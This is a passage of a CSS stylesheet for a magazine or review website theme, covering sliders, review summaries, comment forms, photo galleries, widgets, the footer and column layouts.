.article-featured-block .related-articles-inherit .owl-nav .owl-buttons div.owl-next:after {
    font-size: 30px;
    display: block;
    color: #fff;
    text-transform: uppercase;
    padding: 70px 18px;
    background: rgba(255, 255, 255, 0.3);
    height: 53px;
    line-height: 53px
}
.article-featured-block .related-articles-inherit .owl-nav .owl-buttons div.owl-prev:hover:after,
.article-featured-block .related-articles-inherit .owl-nav .owl-buttons div.owl-next:hover:after {
    background: rgba(255, 255, 255, 0.5)
}
.article-featured-block .owl-controls .owl-nav div.owl-prev:after {
    content: '\f0d9'
}
.article-featured-block .owl-controls .owl-nav div.owl-next:after {
    content: '\f0da'
}
.review-article-detail {
    display: block;
    background: #F7F7F7;
    color: #5E5E5E;
    margin-top: 35px;
    padding-top: 10px;
    position: relative;
    z-index: 2
}
.review-article-detail p {
    color: #727272 !important
}
.review-article-detail .main-title span,
.review-article-detail .main-title h2 {
    color: #fff
}
.review-summary-list {
    display: block;
    padding: 15px 25px
}
.review-summary-list .review-item-line {
    display: block;
    margin-bottom: 19px;
    padding-bottom: 19px;
    border-bottom: 1px dotted #D5D5D5;
    position: relative
}
.review-summary-list .review-item-line:last-child {
    margin-bottom: 0px;
    border-bottom: 0px;
    padding-bottom: 10px
}
.review-summary-list .review-item-line > strong {
    display: block;
    font-size: 20px
}
.review-summary-list .review-item-line > .right-bottom,
.review-summary-list .review-item-line > .ot-star-rating {
    display: block;
    position: absolute;
    right: 0px;
    top: 0px;
    text-align: center
}
.review-item-bottomline {
    padding: 23px 25px;
    background: rgba(0, 0, 0, 0.02)
}
.review-item-bottomline:after {
    display: block;
    clear: both;
    content: ''
}
.review-item-bottomline .left-bottom {
    float: left;
    width: 80%;
    text-align: left
}
.review-item-bottomline .left-bottom > strong {
    margin-bottom: 10px;
    font-size: 28px;
    display: block
}
.review-item-bottomline .right-bottom {
    float: left;
    width: 20%;
    text-align: center
}
.review-item-bottomline p {
    padding-right: 20px
}
.review-item-bottomline p:last-child {
    margin-bottom: 0px
}
.review-item-bottomline .right-bottom h2 {
    font-size: 70px
}
.review-item-bottomline .right-bottom > span {
    display: block;
    margin-bottom: 15px
}
.main-content .shortcode-content {
    font-size: 16px
}
.main-content .shortcode-content > p {
    font-size: 1em;
    line-height: 150%
}
.ot-panel-block > div.article-featured-block {
    padding: 0px;
    padding-top: 15px
}
.ot-panel-block > div.article-featured-block .image-hover,
.ot-panel-block > div.article-featured-block img {
    width: 100% !important
}
.article-featured-block .owl-theme.related-articles-inherit .owl-controls.clickable .owl-buttons div.owl-prev:after,
.article-featured-block .owl-theme.related-articles-inherit .owl-controls.clickable .owl-buttons div.owl-next:after {
    padding: 110px 18px
}
.category-review-block .item a,
.ot-panel-block > div.article-featured-block .item a {
    position: relative;
    display: block
}
.category-review-block .item .article-featured-overlay,
.ot-panel-block > div.article-featured-block .item .article-featured-overlay {
    position: absolute;
    bottom: 0px;
    color: #fff;
    padding: 14px
}
.category-review-block .item .article-featured-overlay .featured-overlay-title,
.ot-panel-block > div.article-featured-block .item .article-featured-overlay .featured-overlay-title {
    display: block;
    color: #fff;
    font-family: 'Roboto', sans-serif;
    font-size: 22px;
    line-height: 120%;
    text-transform: uppercase;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
    font-weight: normal;
    position: relative;
    z-index: 3
}
.category-review-block .item a .featured-text,
.ot-panel-block > div.article-featured-block .item a .featured-text {
    padding-top: 10px;
    color: #fff;
    display: block;
    position: relative;
    z-index: 3;
    line-height: 150%;
    font-size: 13px;
    opacity: 0.9;
    filter: alpha(opacity=90);
    max-height: 134px;
    overflow: hidden
}
.category-review-block .item a:hover .featured-text,
.ot-panel-block > div.article-featured-block .item a:hover .featured-text {
    height: auto
}
.category-review-block .item a .featured-text .featured-overlay-meta,
.ot-panel-block > div.article-featured-block .item a .featured-text .featured-overlay-meta {
    display: block;
    padding-bottom: 10px;
    opacity: 0.7;
    filter: alpha(opacity=70)
}
.category-review-block .item a .featured-text {
    max-height: 125px
}
.big-pic-random {
    display: block;
    padding: 20px 0 0 0 !important;
    box-shadow: none !important
}
.big-pic-random .slider-items {
    display: block;
    margin-bottom: 30px
}
.big-pic-random .big-pic-split {
    display: block;
    width: 100%;
    margin-top: 30px
}
.big-pic-random .big-pic-split:after {
    display: block;
    content: '';
    clear: both
}
.big-pic-random .big-pic-split > div {
    float: left;
    width: 48%;
    display: block
}
.big-pic-random .big-pic-left {
    margin-right: 2%
}
.big-pic-random .big-pic-right {
    margin-left: 2%
}
.big-pic-random .article-block {
    display: block
}
.article-block .item .item-content h4 {
    display: block;
    margin-bottom: 9px;
    font-weight: 500;
    font-size: 1em;
    letter-spacing: -0.3px;
    line-height: 24px;
    color: #1B1B1B;
    font-family: 'Roboto', sans-serif;
    text-transform: uppercase
}
.big-pic-split .article-block .item .item-content {
    margin-left: 118px
}
.big-pic-random .slider-items a {
    position: relative;
    display: block;
    color: #fff;
    overflow: hidden
}
.big-pic-random .slider-items a:before {
    display: block;
    content: '';
    background: url(../images/slider-shadow.png) no-repeat center bottom;
    background-size: 100% 100%;
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0.5;
    z-index: 2;
    filter: alpha(opacity=50);
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s
}
.big-pic-random .slider-items a .slider-rating {
    position: absolute;
    display: block;
    top: 0px;
    right: 0px;
    z-index: 2;
    background: rgba(0, 0, 0, 0.3);
    padding: 6px 12px;
    text-align: center;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s
}
.big-pic-random .slider-items a:hover .slider-rating {
    background: rgba(0, 0, 0, 0.4)
}
.big-pic-random .slider-items a .slider-rating .slider-star-num {
    display: block;
    font-size: 30px;
    font-weight: 300;
    font-family: 'Roboto', sans-serif;
    font-weight: 100;
    font-size: 63px;
    line-height: 100%
}
.big-pic-random .slider-items a .content-bottom {
    position: absolute;
    display: block;
    bottom: 0px;
    left: 0px;
    width: 100%;
    z-index: 2;
    padding: 6px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.big-pic-random .slider-items a .content-bottom > strong {
    display: block;
    font-family: 'Roboto', sans-serif;
    font-size: 34px;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
    padding-left: 18px;
    padding-bottom: 18px;
    padding-right: 120px;
    line-height: 130%;
    vertical-align: baseline;
    text-transform: uppercase
}
.big-pic-random .slider-items a .content-bottom .timeago {
    display: inline-block;
    line-height: 260%;
    text-transform: uppercase;
    font-size: 11px;
    font-family: 'PT Sans Caption', sans-serif;
    margin-left: 10px;
    padding-top: 3px
}
.big-pic-random .slider-items a .content-bottom .categories {
    display: block;
    margin-right: 120px;
    margin-left: 18px;
    padding-bottom: 10px
}
.big-pic-random .slider-items a .content-bottom .categories span.category-tag {
    display: inline-block;
    margin-top: 4px;
    margin-right: 1px;
    padding: 7px 14px;
    text-transform: uppercase;
    font-size: 11px;
    font-family: 'PT Sans Caption', sans-serif
}
.big-pic-random .slider-items .ot-star-rating {
    width: 77px
}
.big-pic-random .slider-items .ot-star-rating:after,
.big-pic-random .slider-items .ot-star-rating > span:after {
    color: #fff;
    letter-spacing: 5px;
    font-size: 12px
}
.big-pic-random .owl-theme .owl-controls .owl-nav div.owl-prev {
    left: 0px
}
.big-pic-random .owl-theme .owl-controls .owl-nav div.owl-next {
    right: 0px
}
.big-pic-random .article-block .item:last-child {
    padding-bottom: 20px
}
.sidebar-left .main-content .shortcode-content .article-header {
    padding-left: 35px
}
.article-featured-block .owl-nav div.owl-next:after,
.article-featured-block .owl-nav div.owl-prev:after {
    background: rgba(255, 255, 255, 0.4);
    color: #fff;
    line-height: 300px
}
.article-featured-block .owl-nav div.owl-next:hover:after,
.article-featured-block .owl-nav div.owl-prev:hover:after {
    background: rgba(255, 255, 255, 0.6)
}
.read-more-link {
    display: inline-block;
    font-size: 11px;
    padding: 0 10px;
    letter-spacing: 0.1px;
    line-height: 20px;
    background: #BDBDBD;
    color: #fff;
    text-transform: uppercase;
    margin-left: 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    box-shadow: inset 0 0 0 14px rgba(0, 0, 0, 0)
}
.read-more-link:hover {
    color: #fff;
    box-shadow: inset 0 0 0 14px rgba(0, 0, 0, 0.2)
}
.star-meta .star-rating span:before,
.star-meta {
    color: #2F8886
}
.star-meta .star-rating:before {
    content: '\f006\f006\f006\f006\f006';
    color: #2F8886
}
.star-meta .star-rating {
    font-size: 0.9em
}
.star-meta > span {
    font-size: 13px;
    line-height: 14px;
    display: inline-block;
    padding-left: 6px;
    font-weight: bold
}
.related-articles {
    padding: 0px;
    padding-top: 15px !important
}
.related-articles .image-hover {
    width: 100%
}
.title-col-wrapper {
    display: block;
    position: relative;
    padding-left: 0px !important
}
.title-col {
    display: inline-block;
    background-color: #5160bb;
    padding: 12px 26px;
    font-size: 13px;
    margin-left: -18px;
    position: relative
}
.title-col i.fa {
    display: inline-block;
    font-size: inherit;
    background: #252525;
    color: #fff;
    line-height: 13px;
    font-size: 16px;
    margin: -12px 8px -12px -26px;
    padding: 12px 10px 12px 14px;
    position: relative;
    z-index: 2
}
.title-col:before {
    position: absolute;
    display: block;
    width: 18px;
    height: 100%;
    left: 0px;
    top: 3px;
    content: '';
    background: #000000;
    -ms-transform: skew(0deg, 20deg);
    -webkit-transform: skew(0deg, 20deg);
    transform: skew(0deg, 20deg);
    z-index: 1
}
.title-col h2 {
    display: inline-block;
    font-size: inherit;
    padding-left: 10px;
    color: #fff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.5)
}
.comments-block {
    display: block;
    padding: 20px 0 0 0 !important
}
.comments-block > h3 {
    display: block;
    padding: 15px
}
ol#comments {
    display: block
}
ol#comments .comment-block {
    display: block;
    padding: 15px;
    margin-bottom: 20px
}
ol#comments .comment-block .user-nick {
    display: block;
    margin-bottom: 15px;
    color: #4b4b4b;
    font-size: 20px;
    line-height: 90%
}
ol#comments .comment-block:after {
    display: block;
    clear: both;
    content: ''
}
ol#comments .comment-block .image-avatar {
    float: left
}
ol#comments .comment-block .comment-text {
    margin-left: 130px
}
ol#comments .comment-block .time-stamp {
    font-size: 12px;
    line-height: 150%
}
ol#comments .comment-block .reply-button {
    display: inline-block;
    padding: 6px 10px;
    border-radius: 2px;
    color: #fff;
    background: #7f9bbb;
    font-size: 11px;
    text-transform: uppercase;
    margin-left: 12px;
    margin-top: -3px
}
ol#comments .comment-block .reply-button:hover {
    background: #232323
}
ol#comments .comment-block .reply-button i.fa {
    padding-right: 10px
}
ol#comments li li .comment-block {
    padding: 20px 15px;
    margin-left: 70px
}
ol#comments li .user-author {
    display: inline-block;
    line-height: 18px;
    font-size: 14px;
    padding-left: 10px;
    color: #ADADAD
}
#respond #reply-title {
    display: block;
    float: right;
    font-size: 14px;
    color: #D20707;
    position: relative;
    z-index: 10
}
#respond #reply-title a {
    color: inherit
}
.ot-panel-block > .comments-block #respond {
    background: #F9F9F9
}
.ot-panel-block > .comments-block #respond,
.ot-panel-block > div.writecomment {
    padding: 30px
}
.comments-block #respond .c_required,
.writecomment .c_required {
    color: #CA2E1A;
    font-weight: bold;
    display: inline-block;
    padding-left: 5px;
    line-height: inherit;
    font-size: 18px
}
.comments-block #respond textarea,
.comments-block #respond input[type=text],
.writecomment textarea,
.writecomment input[type=text] {
    background: #e1e1e1;
    font-family: Arial;
    border: 0px;
    padding: 16px 15px;
    font-size: 15px;
    color: #232323;
    margin: 0px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.comments-block #respond textarea.error,
.comments-block #respond input[type=text].error,
.writecomment textarea.error,
.writecomment input[type=text].error {
    box-shadow: inset 0 0 0 2px #CA2E1A
}
.comments-block #respond .contact-form-submit,
.writecomment .contact-form-submit {
    text-align: center;
    margin-bottom: 10px
}
.comments-block #respond .form-submit,
.writecomment .form-submit {
    text-align: center;
    margin-bottom: 10px
}
.comments-block #respond input[type=submit],
.writecomment input[type=submit] {
    padding: 13px 40px;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase
}
.comments-block #respond textarea,
.writecomment textarea {
    height: 150px
}
.comments-block #respond label,
.writecomment label {
    font-weight: normal;
    padding-left: 15px
}
.comments-block #respond p,
.writecomment p {
    margin-bottom: 20px
}
.comments-block #respond .contact-form-user,
.writecomment .contact-form-user {
    display: block;
    float: left;
    width: 48%;
    margin-right: 2%;
    margin-top: 20px
}
.comments-block #respond .contact-form-email,
.writecomment .contact-form-email {
    display: block;
    float: left;
    width: 48%;
    margin-left: 2%;
    margin-top: 20px
}
.comments-block #respond .contact-form-message,
.comments-block #respond .contact-form-website,
.writecomment .contact-form-message,
.writecomment .contact-form-website {
    display: block;
    clear: both
}
.comments-block #respond p.comment-info,
.writecomment p.comment-info {
    position: relative;
    margin-bottom: 30px
}
.comment-info i.fa {
    display: block;
    position: absolute;
    left: 0px;
    top: 0px;
    font-size: 2em !important;
    color: #fff;
    background: #ccc;
    width: 50px;
    line-height: 50px !important;
    height: 50px;
    text-align: center;
    border-radius: 50%
}
.comment-info > span,
.comment-info strong {
    display: block;
    margin-left: 70px
}
.comment-info strong {
    font-size: 1.4em;
    color: #444444;
    margin-bottom: 7px
}
.split-middle-block .ot-panel-block > div.article-block {
    padding: 0px
}
.coloralert {
    display: block;
    margin-bottom: 20px;
    color: #fff;
    padding: 15px 20px;
    position: relative
}
.coloralert a.close-alert {
    position: absolute;
    top: 15px;
    right: 20px;
    line-height: 100%;
    font-size: 20px
}
.coloralert a {
    color: inherit !important
}
.coloralert a:hover {
    color: rgba(255, 255, 255, 0.5) !important
}
.coloralert > i.fa {
    float: left;
    font-size: 30px;
    line-height: 160%;
    color: rgba(255, 255, 255, 0.7)
}
.coloralert > p {
    color: inherit !important;
    display: block;
    margin-left: 50px;
    margin-bottom: 0px !important
}
.photo-gallery-blocks {
    display: block;
    position: relative
}
.photo-gallery-blocks:after {
    display: block;
    clear: both;
    content: ''
}
.photo-gallery-blocks .item {
    display: block;
    float: left;
    width: 32%;
    margin-left: 2%;
    margin-bottom: 4%
}
.photo-gallery-blocks .item .item-header {
    display: block;
    margin-bottom: 15px
}
.photo-gallery-blocks .item .item-header img {
    width: 100%;
    height: auto
}
.photo-gallery-blocks .item:nth-child(3n+1) {
    margin-left: 0px;
    clear: both
}
.photo-gallery-blocks .item h3 {
    margin-bottom: 12px;
    line-height: 130%
}
.gallery-categories {
    display: block;
    margin-bottom: 0px;
    padding-bottom: 10px !important;
    border-bottom: 1px dotted #ccc
}
.gallery-categories a {
    display: inline-block;
    margin-right: 6px;
    margin-bottom: 8px;
    padding: 8px 10px;
    color: #292a32;
    background: #ededed;
    font-size: 13px;
    font-weight: bold
}
.gallery-categories a:hover {
    background: #ccc
}
.gallery-categories a.active {
    color: #fff;
    background: #292a32
}
.gallery-thumbnail-list {
    display: block;
    position: relative
}
.gallery-thumbnail-list .gallery-inner-layer {
    display: block;
    position: relative
}
.gallery-thumbnail-list .gallery-inner-layer:after {
    display: block;
    clear: both;
    content: ''
}
.photo-gallery-single {
    margin-bottom: 50px
}
.gallery-photo {
    display: block;
    margin-bottom: 25px;
    position: relative;
    text-align: center
}
.gallery-photo img {
    max-width: 100%;
    height: auto;
    opacity: 1 !important
}
.lightbox .photo-gallery-single {
    padding: 25px
}
.gallery-photo .gallery-alt-left {
    display: block;
    position: absolute;
    z-index: 3;
    left: 0px;
    top: 45%;
    font-size: 60px;
    line-height: 58px;
    padding: 6px 25px 7px 21px;
    color: #fff;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.6);
    background: rgba(0, 0, 0, 0.4);
    border-radius: 3px;
    -moz-border-radius: 3px;
    opacity: 0;
    filter: alpha(opacity=0)
}
.gallery-photo .gallery-alt-right {
    display: block;
    position: absolute;
    z-index: 3;
    right: 0px;
    top: 45%;
    font-size: 60px;
    line-height: 58px;
    padding: 6px 21px 7px 25px;
    color: #fff;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.6);
    background: rgba(0, 0, 0, 0.4);
    border-radius: 3px;
    -moz-border-radius: 3px;
    opacity: 0;
    filter: alpha(opacity=0)
}
.gallery-photo:hover .gallery-alt-left {
    opacity: 1;
    filter: alpha(opacity=100);
    left: 30px
}
.gallery-photo:hover .gallery-alt-right {
    opacity: 1;
    filter: alpha(opacity=100);
    right: 30px
}
.gallery-photo .gallery-alt-right:hover,
.gallery-photo .gallery-alt-left:hover {
    background: rgba(0, 0, 0, 0.6)
}
.gallery-description {
    padding: 20px
}
.gallery-description h3 {
    font-size: 30px;
    margin-bottom: 20px
}
.photo-gallery-single {
    position: relative;
    z-index: 10
}
.photo-gallery-single > .paragraph-row {
    position: relative;
    margin-bottom: 0px
}
.photo-gallery-single > .paragraph-row > .column2 {
    position: absolute;
    height: 100%;
    left: auto;
    right: 0px
}
.gallery-thumbnail-list {
    display: block;
    overflow: hidden;
    position: relative;
    height: 96.5%
}
.gallery-thumbnail-list .gallery-inner-layer {
    position: absolute
}
.gallery-thumbnail-list .gallery-inner-layer .g-thumb {
    display: block;
    float: left;
    width: 47%;
    margin-bottom: 6%;
    margin-left: 6%;
    position: relative
}
.gallery-thumbnail-list .gallery-inner-layer .g-thumb.active:before {
    display: block;
    content: '';
    position: absolute;
    z-index: 2;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    box-shadow: inset 0 0 0 3px #c12026, inset 0 0 0 4px #fff
}
.gallery-thumbnail-list .gallery-inner-layer .g-thumb:nth-child(2n+1) {
    margin-left: 0px;
    clear: both
}
.gallery-thumbnail-list .gallery-inner-layer .g-thumb img {
    width: 100%;
    height: auto
}
.alert-box {
    width: 100%;
    padding: 13px 14px;
    border: 0px;
    background-color: #C76856;
    color: #fff;
    text-align: left;
    margin-bottom: 22px;
    line-height: 120%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.alert-box a {
    color: #fff
}
.alert-box.loading-box {
    background: rgba(0, 0, 0, 0.12);
    color: #232323
}
.alert-box.loading-box p {
    color: inherit !important
}
.alert-box.loading-box a {
    color: #232323
}
.footer .widget .alert-box.loading-box,
.widget.widget-dark .alert-box.loading-box {
    background: rgba(255, 255, 255, 0.6);
    color: #232323
}
.footer .widget .alert-box.loading-box a,
.widget.widget-dark .alert-box.loading-box a {
    color: #232323
}
.alert-box > .loading-gif {
    display: block;
    float: left;
    width: 18px
}
.alert-box > i.fa {
    display: block;
    float: left
}
.alert-box p {
    margin-bottom: 0px !important;
    margin-right: 26px;
    margin-left: 26px;
    line-height: inherit;
    font-size: 13px
}
.widget .alert-box {
    margin-bottom: 15px
}
.widget .ot-subscribe-widget .ot-subscribe-widget-inner {
    text-align: center
}
.widget .ot-subscribe-widget .ot-subscribe-widget-inner p {
    margin-bottom: 10px
}
.widget .ot-subscribe-widget label {
    width: 90%;
    display: block;
    text-align: left;
    font-size: 14px;
    margin-bottom: 5px;
    margin-left: auto;
    margin-right: auto
}
.widget .ot-subscribe-widget input[type=text] {
    width: 90%;
    padding: 13px 14px;
    border: 0px;
    background: rgb(243, 243, 243);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.widget .ot-subscribe-widget input[type=submit] {
    padding: 13px 24px;
    border: 0px;
    background: #28475C;
    color: #fff;
    margin-top: 10px;
    cursor: pointer;
    border-radius: 2px;
    -moz-border-radius: 2px
}
.widget .ot-subscribe-widget input[type=submit]:hover {
    box-shadow: inset 0 0 0 25px rgba(255, 255, 255, 0.1)
}
.widget .ot-subscribe-widget input[type=submit]:active {
    box-shadow: inset 0 0 0 25px rgba(0, 0, 0, 0.1)
}
.widget .ot-instagram-widget {
    display: block
}
.widget .ot-instagram-widget:after {
    display: block;
    clear: both;
    content: ''
}
.widget .ot-instagram-widget a:nth-child(2n+1) {
    margin-left: 0px;
    clear: both
}
.widget .ot-instagram-widget a {
    display: block;
    float: left;
    width: 48.5%;
    margin-left: 3%;
    margin-bottom: 3%
}
.widget .socialize .socialize-icons {
    display: block;
    margin-bottom: 15px
}
#sidebar .widget .soc-flipper {
    width: 55px;
    height: 55px
}
#sidebar .widget.widget-dark p {
    color: #fff
}
#sidebar .widget.widget-dark .soc-flipper .card .back {
    background: #fff;
    color: #2a2b2c
}
#sidebar .widget .soc-flipper .card .back {
    background: #2a2b2c;
    color: #fff
}
.soc-flipper {
    display: inline-block;
    width: 60px;
    height: 60px;
    position: relative;
    -webkit-perspective: 200px;
    -moz-perspective: 200px;
    -o-perspective: 200px;
    perspective: 200px;
    margin-right: 1px
}
.soc-flipper:before {
    display: block;
    content: '';
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: absolute;
    z-index: 100
}
.soc-flipper .card {
    width: 100%;
    height: 100%;
    position: absolute;
    -webkit-transition: -webkit-transform 0.5s;
    -moz-transition: -moz-transform 0.5s;
    -o-transition: -o-transform 0.5s;
    transition: transform 0.5s;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d
}
.soc-flipper:hover .card {
    -webkit-transform: rotateX( 180deg);
    -moz-transform: rotateX( 180deg);
    -o-transform: rotateX( 180deg);
    transform: rotateX( 180deg)
}
.soc-flipper .card span {
    display: block;
    height: 100%;
    width: 100%;
    line-height: 60px;
    color: white;
    text-align: center;
    font-weight: bold;
    font-size: 24px;
    position: absolute;
    margin: 0;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden
}
.soc-flipper .card .front {
    background: #3b5998
}
.soc-flipper .card .back {
    background: #fff;
    color: #2a2b2c;
    -webkit-transform: rotateX( 180deg);
    -moz-transform: rotateX( 180deg);
    -o-transform: rotateX( 180deg);
    transform: rotateX( 180deg)
}
.soc-flipper .card .back strong {
    position: absolute;
    top: 20px;
    font-size: 20px;
    line-height: 100%;
    margin-top: 0px;
    padding-top: 0px;
    width: 100%;
    text-align: center;
    margin-top: -5px;
    display: block
}
.soc-flipper .card .back i {
    position: absolute;
    top: 20px;
    font-size: 8px;
    margin: 0px;
    padding: 0px;
    display: block;
    width: 100%;
    text-align: center;
    font-style: normal;
    margin-top: -9px;
    text-transform: uppercase
}
.soc-flipper.flip-twitter .card .front {
    background: #00aced
}
.soc-flipper.flip-google .card .front {
    background: #dd4b39
}
.soc-flipper.flip-youtube .card .front {
    background: #bb0000
}
.soc-flipper.flip-instagram .card .front {
    background: #3f729b
}
.article-content-feature-photo {
    margin-bottom: 0px;
    padding: 0px !important
}
.footer {
    background: #212121;
    border-top: 3px solid #6d6d6d
}
.footer .footer-widgets {
    background: #2e2e31;
    color: #b0b0b0;
    padding: 50px 0 10px 0;
    border-bottom: 1px solid #181818
}
.footer .footer-widgets a {
    color: #fff
}
.footer .footer-widgets .widget {
    margin-bottom: 40px
}
.footer .footer-widgets .widget .title-block,
.footer .footer-widgets .widget > h2 {
    font-size: 28px;
    padding-bottom: 12px;
    margin-bottom: 27px;
    display: block;
    border-bottom: 3px solid rgba(255, 255, 255, 0.5);
    color: #fff;
    text-transform: uppercase;
    font-family: 'Dosis', sans-serif
}
.footer .footer-widgets .widget .title-block h2 {
    font-size: 1em
}
.footer .footer-widgets .widget .title-block span {
    font-size: 0.65em;
    display: block;
    padding-top: 2px;
    padding-bottom: 3px;
    color: rgba(255, 255, 255, 0.5)
}
.footer .footer-copy {
    color: #888888;
    padding: 28px 0;
    font-size: 13px;
    font-family: 'PT Sans', sans-serif
}
.footer .footer-copy p {
    font-size: 13px;
    margin-bottom: 0px
}
.footer .footer-copy ul {
    display: block;
    cursor: default
}
.footer .footer-copy ul li {
    display: inline-block;
    position: relative;
    margin-left: 20px
}
.footer .footer-copy ul li:before {
    display: block;
    position: absolute;
    content: '';
    left: -10px;
    top: 0px;
    width: 1px;
    height: 100%;
    background: #888888
}
.footer .footer-copy ul li:first-child:before {
    display: none
}
.footer .footer-copy ul li a {
    display: block;
    color: #888888
}
.footer .footer-copy ul li a:hover {
    color: #fff
}
.footer-widget-wrapper {
    display: block;
    margin-left: -40px;
    margin-right: -40px
}
.footer-widget-wrapper:after {
    display: block;
    clear: both;
    content: ''
}
.footer-widget-wrapper > div {
    padding: 0 3.3%;
    max-width: 26.7%;
    width: 26.7%;
    float: left
}
.tags-cats-tags {
    line-height: 150%
}
.footer-widget-wrapper .widget .article-block .item {
    border-bottom: 0px;
    margin-bottom: 15px;
    padding-bottom: 15px
}
.footer-widget-wrapper .widget .article-block .item h4 {
    font-size: 1.1em
}
.footer-widget-wrapper .widget .article-block .item .article-meta > span,
.footer-widget-wrapper .widget .article-block .item .article-meta a {
    color: #6d6d6d
}
.footer-widget-wrapper .widget .article-block .item .article-meta .meta-date {
    border-left: 1px dotted rgba(255, 255, 255, 0.31)
}
.footer-widget-wrapper .widget .article-block .item .article-meta.multiple-categories a {
    color: #fff;
    opacity: 0.5;
    filter: alpha(opacity=50)
}
.footer-widget-wrapper .widget .article-block .item .article-meta.multiple-categories .meta-date {
    border-left: 0px
}
.home-featured-shop-items {
    padding-bottom: 0px !important
}
.article-category-block .item-featured a {
    position: relative;
    display: block;
    color: #fff
}
.article-category-block .item-featured a:before {
    display: block;
    content: '';
    background: url(../images/slider-shadow.png) no-repeat center bottom;
    background-size: 100% 100%;
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0.5;
    z-index: 2;
    filter: alpha(opacity=50);
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s
}
.article-category-block .item-featured a .slider-rating {
    position: absolute;
    display: block;
    top: 0px;
    right: 0px;
    z-index: 2;
    background: rgba(0, 0, 0, 0.3);
    padding: 6px 12px;
    text-align: center;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s
}
.article-category-block .item-featured a:hover .slider-rating {
    background: rgba(0, 0, 0, 0.4)
}
.article-category-block .item-featured a .slider-rating .slider-star-num {
    display: block;
    font-size: 30px;
    font-weight: 300;
    font-family: 'Roboto', sans-serif;
    font-weight: 100;
    font-size: 63px;
    line-height: 100%
}
.article-category-block .item-featured a .content-bottom {
    position: absolute;
    display: block;
    bottom: 0px;
    left: 0px;
    width: 100%;
    z-index: 2;
    padding: 6px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.article-category-block .item-featured a .content-bottom > strong {
    display: block;
    font-family: 'Roboto', sans-serif;
    font-size: 36px;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
    padding-left: 18px;
    padding-bottom: 18px;
    padding-right: 120px;
    vertical-align: baseline;
    text-transform: uppercase;
    line-height: 120%
}
.article-category-block .item-featured a .content-bottom .categories {
    display: block;
    margin-right: 120px
}
.article-category-block .item-featured a .content-bottom .categories span {
    display: inline-block;
    margin-top: 4px;
    margin-right: 1px;
    padding: 7px 14px;
    text-transform: uppercase;
    font-size: 11px;
    font-family: 'PT Sans Caption', sans-serif
}
.article-category-block .item-featured a .content-bottom .timeago {
    display: block;
    line-height: 260%;
    text-transform: uppercase;
    font-size: 11px;
    font-family: 'PT Sans Caption', sans-serif
}
.ot-panel-block .woocommerce .products {
    margin-left: -18px;
    margin-right: -18px
}
.column6 .ot-panel-block .woocommerce .products .product {
    width: 30.6%;
    clear: none;
    margin-left: 4%
}
.column6 .ot-panel-block .woocommerce .products .product:nth-child(3n+1) {
    clear: both;
    margin-left: 0px
}
.column4 .big-pic-random .slider-items a .content-bottom > strong {
    font-size: 20px
}
.column6 .big-pic-random .slider-items a .content-bottom > strong {
    font-size: 26px
}
.column4 .big-pic-random .big-pic-split .big-pic-left,
.column6 .big-pic-random .big-pic-split .big-pic-left {
    margin-right: 0px;
    width: 100%;
    margin-bottom: 10px
}
.column4 .big-pic-random .big-pic-split .big-pic-right,
.column6 .big-pic-random .big-pic-split .big-pic-right {
    margin-left: 0px;
    width: 100%
}
.column8 .ot-panel-block .article-block .item .article-meta .meta-author {
    display: none
}
.column8 .ot-panel-block .article-block .item .article-meta .meta-date {
    margin-left: 0px
}
.column4 .split-articles {
    width: 100%;
    margin-left: 0px
}
.column4 .split-articles .item {
    width: 100% !important;
    max-width: 100% !important;
    margin-left: 0px !important;
    float: none !important;
    padding-left: 0px !important;
    padding-right: 0px !important
}
.column4 .woocommerce .products .product,
.column4 .category-review-block > div .item {
    width: 100%;
    max-width: 100%;
    margin-left: 0px;
    margin-right: 0px;
    float: none
}
.column6 .owl-nav div.owl-next:after,
.column6 .owl-nav div.owl-prev:after {
    line-height: 300px !important
}
.column12 .owl-nav div.owl-next:after,
.column12 .owl-nav div.owl-prev:after {
    line-height: 650px !important
}
.split-block .column12 .owl-nav div.owl-next:after,
.split-block .column12 .owl-nav div.owl-prev:after {
    line-height: 420px !important
}
.split-block .column6 .item:not(.item-featured) .article-meta .meta-author,
.split-block .column12 .item:not(.item-featured) .article-meta .meta-author {
    display: none !important
}
.split-block .column6 .item:not(.item-featured) .article-meta .meta-date,
.split-block .column12 .item:not(.item-featured) .article-meta .meta-date {
    margin-left: 0px !important
}
.split-block .column6 .split-articles {
    width: 100%;
    margin-left: 0px
}
.split-block .column4 .category-review-block > div,
.split-block .column6 .category-review-block > div {
    width: 100%
}
.split-block .column6 .ot-panel-block .woocommerce .products .product,
.split-block .column6 .category-review-block > div .item,
.split-block .column6 .split-articles .item {
    width: 100% !important;
    max-width: 100% !important;
    margin-left: 0px !important;
    float: none !important;
